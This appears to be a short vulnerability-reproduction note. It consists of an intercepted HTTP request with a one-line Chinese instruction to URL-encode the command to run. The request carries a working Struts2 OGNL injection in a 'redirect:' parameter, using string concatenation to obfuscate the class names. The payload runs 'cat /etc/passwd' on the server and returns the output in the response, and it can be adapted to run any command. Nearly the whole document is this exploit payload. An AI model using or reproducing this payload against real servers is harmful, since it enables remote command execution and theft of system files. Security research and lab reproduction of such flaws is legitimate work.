 Request
Pretty Raw Hex \n
1 POST /example/HelloWorld.action HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=03421E69EFDD6294446BFD06880C8B98
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11
12 redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27
%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27cat
/etc/passwd%27.toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23s.hasNext
()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atche
r.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%23st
r),%23resp.getWriter().flush(),%23resp.getWriter().close()}
将需要执行的命令进行url编码